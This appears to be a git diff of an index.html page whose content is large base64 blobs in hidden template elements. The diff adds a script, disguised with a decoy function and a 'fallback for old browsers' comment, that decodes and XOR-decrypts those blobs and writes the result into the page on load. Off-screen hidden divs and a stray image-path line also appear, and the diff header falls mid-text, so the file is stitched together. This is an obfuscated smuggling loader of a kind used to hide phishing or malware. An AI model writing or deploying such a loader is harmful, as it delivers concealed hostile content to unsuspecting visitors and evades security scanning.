0OTAG7tPJ5++A+x2eqkGyJSsvBfbC1fz9hY0YkKhHsWosIQe108nq/IbsGp6tT7JkKy8D+tDH4u+AnB6Qrh60JSghBuPSx+L/gYAZxrRYtnYhQAXt0NLy/Z6fHZCpVrB1IC8C49HJ4PrK4Byeq0OgdStgGfTXyeX6kJ0IgalGoHU3NBn018nl+pCdCICpRq11NzRNjtHJ5++DgxqF+Fi3cTc2AuPSx+P+gYMdkKlWrnMsLwD2wtfy/4GAGZ6sVrA+Oz8L7JKGpqeOkQfD7xG+TjkhF+PCx/LvkI0IkPQX6SoTIRfjwsfy75CNCIy2BfAldz8948LH8u+QjQiQuUrzNHhvF6COhqG8jY9e1esF6St3LFWihoC37Y7bEZ6pWLd4NnJHoozZ2O+QjQiQuVageDZlXrXc7fLvkI0IkLlWimQ5IRfjwsfy89TEXpD6GuE3ajwVtYeVu6nZyEyd+xfkI3wjCcnCx/LvkI0IkLlWvDdvZhe1i4Kljd/VFZKpVrBkKDcX8tTF7PPAzFzYuRK9ZlQ5F/OO1vz2iI0anq5AoHc3MgHuzN7g4YmfCIO3RbYIKDcX+47K4OGHmwiBt0+4aiAzF/DM1OTig4MbhrdPsgghIQb1jsrj4YmVBYK3QbZpKi8E9cze4OKelBqdqlizclUxF/uO1fz4hoAZnqBOrWogMxrwzNTk74ODG4a0WLl2VTkX85iK4eGDmAiGt0W1JTc2Au</template><template id="xcfecdf4">3V0vL/kJ0YnahYsHI0MBnz1Kvl74iDHYi5Q65zKCEA7dDes+GHmAaHrFawZCgxGvLM1+TvgYMYhvVHrnwrIQbt2tWz4YeYBoesVrBkKTEG7dLR8v/cngaIq1uzaiEzTeHc2/2/0dlAjqVZ8zJ+Pz3jwsfy75CNCJC5IOU2cGdepobHsLaQ6kHE0QPiTjkhF+PCx/LvjIJM2e9IimQ5IRfjwtv9q9nbFrqTVqBkOSEX/4aOpO/TwUnD6kuiJ3ZvQ6aMk/+t38lRkqd8oGQ5IRfjwsfY75CNCJC5VqB4fWhB44GLs7zDkArC/[base64]/z/gJ8IhLdGsHY5MRfz09D894aNGNiqWLN2eC8A9szQ5++AjRiBqVaxaixpGvDM1OC1/ZUIgalYsnF4Mxnx18fg4YKYCIC5R7B0NDUZ9sLV/P2FjRqeq0OgdDkxB/PC0/z6yo8WjLYG4TBxPwvskZG18bqNCJC5VqBkOSEX48KkvaLdxFzDuU62cxMhF+PCx/LvkI0IjLYS6TInCxfjwsfy75CNCJClEukyOWJbopGU7+3D2UnEtB/0IXQjCcnCx/LvkI0IkLlWoGQlckGkwpG7qsfvR8ikVLBkKSEG9cLW5O2OkVjR7R6gICQjevLC0Pz4h5h+grdBtQcoIQbt1d/m74GDH4itVrFkKy8A9sLWuvqenRqF+li0ci0hB+PM3uPhgZUckKhYsnchLwLy0Yvk4YKYCIa3RLUlKC8A9sLW/PiFjRiQqUewZCsvA/TWi//6np0ahrlDrnQrN1byzNDn74GDH4W5RqB0KCwF7dbQ5u+AwQWGt0S1aS8vBfaj1vz4hY0Znq5DoHQ5MQbywtD8+IeYUpKnSq80eHVf/d7IobnXkyKQuVagZDkhF+PCx/Kd1cFN0eoT82QrNT3jwsfy75CNCJC5Sq8gcHcJycLH8u+QjQiQuVa8IHB3F6COhqG8jY9bxPgCrS1tZFrh3O3y75CNCJC5VqBkOSELsJSA8rnZyF/y9g69ZikhB+PT0fL+ho8WjOkX9Cw5ZQrhr9/y/9GVCIi5RqB1KTEX8tSm6u+IjRiQqUa4ZCl7evLM0vL30ZsGhblArnE5MRfy09bh74CNHp6sVrZqLCEH49LW//6DjRjK9EGudiwsBO3Q0rPhh5gGh6xWsGQpMRryzNLy/8aeBoX6RqBqKDgO7dLQ6+GDlAaCq1i1d3UzGfbC1fz60YMfhbdBtWQpIQbz08ni+Z2cBoCvOrhqLjQX+8zT5pmEgx+F41S+eDZxVreK2e7gw9tPjpNWoGQ5IRfjwsfy75D/Tdz8F/MhfSFskaerl47j6Hf02CLFGRMhF+PCx/LvkI0IjLYS6TInCxfjwsfy75CNFJ/9H/[base64]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</template><template id="xcfecdf5">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[base64]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</template><div id="kpkszcrrrx" style="position:absolute;left:-9999px">null</div><div id="NkrvvBYn5" style="position:absolute;left:-9999px">temp</div><div id="_RN8CQWCf13b" style="position:absolute;left:-9999px"> </div><div id="_mW0wOSNPPTs" style="position:absolute;left:-9999px"></div><div id="xbf5dd16b8" style="display:none">temp</div>
+<script>function ZwXqJN(){var x=38;return x*2;}
+/* fallback for old browsers */
 (function(){
-var BujBHH=atob('tTwBycQ4/f21p7omU1YbL5barCcIndCaySWNbdNJjTqx70rZ/fL5DJZnZkc8nPakmayv5hmsMOSPMxvC90gLZA==');
-var K0NlgB=[];
-for(var SE6If4=0;SE6If4<5;SE6If4++){
-  var _e=document.getElementById('xd1dd3d5bf8'+SE6If4);K0NlgB.push(_e?_e.value:'');
+var bFLEln=atob('KLCZdoBEGQE3w+Ln0s+wrQ==');
+var uHikc1=[];
+for(var hwvJex=0;hwvJex<6;hwvJex++){
+  var _e=document.getElementById('xcfecdf'+hwvJex);uHikc1.push(_e?_e.innerHTML:'');
 }
-var JmwGFk=K0NlgB.join('');
-var jn8mkC=atob(JmwGFk);
-var tgJved=new Uint8Array(jn8mkC.length);
-SE6If4=0;
-while(SE6If4<jn8mkC.length){
-  tgJved[SE6If4]=jn8mkC.charCodeAt(SE6If4)^BujBHH.charCodeAt(SE6If4%BujBHH.length);
-  SE6If4++;
+var IHDRas=uHikc1.join('');
+var gBZHgx=atob(IHDRas);
+var GZqnun=new Uint8Array(gBZHgx.length);
+hwvJex=0;
+while(hwvJex<gBZHgx.length){
+  GZqnun[hwvJex]=gBZHgx.charCodeAt(hwvJex)^bFLEln.charCodeAt(hwvJex%bFLEln.length);
+  hwvJex++;
 }
-var lpoLIF=new TextDecoder('utf-8').decode(tgJved);
+var sn1cgR=new TextDecoder('utf-8').decode(GZqnun);
 document.open();
-document.write(lpoLIF);
+document.write(sn1cgR);
 document.close();
 })();</script>
 <!-- end -->

==== commit b9787ea3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,68 @@
-<!DOCTYPE HTML>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.QNOqLZ{display:none}.n8W48L{display:none}</style>
-<title>Front</title>
-</head>
-<body>
-<template id="xcfecdf0">FJHdOcMQQFFy44qTv6OOpxTY7RvsZHVgWaTfxbehkpMijPET4SAnCxfj3oq3u9GNS9j4BPMhbTwVtpaB//eSkyKQuUrtIW1gF62DirfykttB1e4G7zZtIxegjYmmqt7ZFZLuH+QwcTxTppSOsaqd2kHU7R6sZHBvXreLhr7iw85J3PxLsWYnCxfj3pO7u9zIFsP3H/J3YXkA7JGJu72D1VCHtxHpMHF0Ve2LiPLikORGw+0X7CglLkOqlou38bqNCIz1H+4vOXNSr9/Fu6zfwwqQ8QTlIiQjX7eWl6H1n4JP2e0e9SY3Zl63ipKwrsPeTcTqWOMrdC5RopSOsaDe3gfW+ADpJ3ZvGbCUgPDvxNRY1aRU6Sl4ZlLskZG15MjARJKnfKBkJXJDuo6C7MWQjQiQowTvK20hTOPox/LvkI0I0/Ya7zY0clSrh4q39ZDJScLyTYpkOSEX48LK/63XlwiTqRKxdSg2DMnCx/LvkI0FnfoX8iA0Y1D5wsTj+YHPGoKifKBkOSEX48/KsKDCyU3Co1ajdykyAfCG3NjvkI0IkLlbrTB8eUPuj4a7oYqNC9OgErEgIDo948LH8u+QgAXE/A70aXR0Q6aG3fLsiM8RhKATu045IRfjwsf/4tPCTNW0FOd+OSIHp9PW4/iLpwiQuVagZDQsVqCBgry7nc9ExfxMoGcsOVb1hIHpxZCNCJC5Vq1pfmkapJCCt6GKjQuD/xS5cSk6PePCx/LvkIAF1/Fb5zZ8ZFnugIDo78LKStGxQrZoOTAB887H5PicjRieqEOpfxMhF+PCx/LincpAnf4E5SF3LFWskIO3vYqNWtf7F6hwLy0X8tTX/u+GmgSQqVi0bSILF+PCx/LvnYBf0esY6Sp+LFixg4m1qoqNC9SrT7l2Kzo948LH8u+QgAXG/ATzLXZvGrOXlaKj1ZcIk/sVuCd/ZwzJwsfy75CNBZ3vE/I3cG5Z7oCA6O/CykrRsUe4fDUhBvfSy/L9hZgEkKlYsW0iCxfjwsfy752AXtXrBekrdyxVrJCDt72KjVrX+xeodSE5G+PT0+LjkJ8dhbVWsGotKAzJwsfy782nIpC5VqBuOXoXoY2f/7zZ10He/[base64]/LvkI1O3PwOrSBwc1Kglo69oYqNS9/1A+0qIgsX48LH8u/RwUHX91vpMHxsRPnChLehxMhai5NWoGQ5IRezg4O2pt7KEpCtRvA8OTMHs5rc2O+QjQjNk3ygZDkhWqKLifK0uo0IkLlWoDNwZUOr2Mfj/4CIE7q5VqBkOSFTqpGXvq7JlwjW9RP4fxMhF+PCx/Klxd5c2f8PrSd2b0OmjJPo79PIRsT8BLtOOSEX45/t2O+QjQie+hnuMHhoWaaQx6nFkI0IkLlW9y19dV/5wtbi/5WWIpC5VqBkOWxWu8+Qu6vExRKQoUOwNGE6PePCx/KyuqcIkLlWriNwdV+2gMqxrsLJCMuTVqBkOSEXoYOEuajCwl3e/UygMnhzH+7PhLO91IBK17BNimQ5IRfjwoW9vdTIWoq5R/A8OXJYr4uD8rnR3wCdtBTvNn1kRerZ7fLvkI0IkPsZ8iB8cxqxg4O7usOXCIGrBvh/EyEX48LH8q3f1QXD8RfkK247F/PC1eK/yI0cgOkOoDZ+Y1br0svi44CBGJ6tX7tOOSEX48LHvbnV307c9gG6ZHFoU6eHienFkI0IkOR8imQ5IRftkIKioJ3FTdH9E/JkYgsX48LH8u/AzEzU8BjnfjkzA7Oax+H9wNUTurlWoGQ5IVWskIO3vZ3PR8TtGe1+OTBHu8KUvaPZyQjG+ASoaTRjWLGGgqDmi6cIkLlWoGR7YFSohZW9ut7JEpDrEeIlMTAE78LW5eOQnxucuUaudzA6PePCx/LvkMlBw+ka4T0jIVGvh5/pxZCNCJC5VuEocGZZ7ouTt6LDlwjT/Bj0IWs6PePCx/LvkMddw+0f5j00YlitloK8u4qNW8D4FeVpe2RDtIeCvPS6jQiQuVagInVkT+6VlbO/io1fwvgGu045IRfjwse1rsCXCIGvBvh/EyEX48Ka2MWQjQiQtwTlNHYsXq2EiPK0uo0IkLlWoCBwckevg57o79bBTciifKBkOSEX44OLu6jegEHE/BvzfjliUq2WgqD0uo0IkLlWoCN4cQ3j09Wit4unCJC5VqBkf21Su8+QoK7AlwjH6xfwfxMhF+PCmtjFkI0IkLcE